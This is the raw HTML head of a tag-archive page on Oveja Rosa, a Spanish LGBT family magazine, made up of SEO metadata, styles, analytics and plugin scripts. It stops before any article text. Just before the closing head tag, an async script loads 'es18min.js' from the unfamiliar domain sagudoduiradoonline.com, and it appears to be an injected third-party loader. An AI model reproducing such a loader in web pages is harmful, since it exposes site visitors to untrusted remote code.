

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/policia-reino-unido/
body_size: 30249
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>policía reino unido Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/policia-reino-unido/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="policía reino unido Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/policia-reino-unido/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/policia-reino-unido/","url":"https://ovejarosa.com/tag/policia-reino-unido/","name":"policía reino unido Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/policia-reino-unido/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/policia-reino-unido/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/policia-reino-unido/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/policia-reino-unido/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres.png","width":1012,"height":509},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/policia-reino-unido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"policía reino unido"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta policía reino unido del feed" href="https://ovejarosa.com/tag/policia-reino-unido/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-policia-reino-unido tag-4674 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
